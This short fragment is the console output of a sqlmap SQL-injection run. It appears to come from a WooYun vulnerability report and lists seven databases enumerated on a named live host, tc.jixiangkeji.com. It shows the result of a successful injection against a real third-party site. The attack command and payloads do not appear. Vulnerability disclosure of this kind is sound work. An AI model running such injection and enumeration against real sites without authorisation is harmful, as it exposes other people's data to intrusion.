 [16:49:21] [INFO] the SQL query used returns 7 entries
[16:49:21] [INFO] resumed: information_schema
[16:49:21] [INFO] resumed: clh
[16:49:21] [INFO] resumed: mysql
[16:49:21] [INFO] resumed: performance_schema
[16:49:21] [INFO] resumed: test
[16:49:21] [INFO] resumed: ymall
[16:49:21] [INFO] resumed: yunmao
available databases [7]:
[*] clh
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] ymall
[*] yunmao
[16:49:21] [INFO] fetched data logged to text files under 'C:\Users\cuiyn\.sqlma
p\output\tc.jixiangkeji.com'
[*] shutting down at 16:49:21
www.wooyun.org
C:\Users\cuiyn\Desktop\工具\sqlmap\sqlmapproject-sqlmap-9fff88d>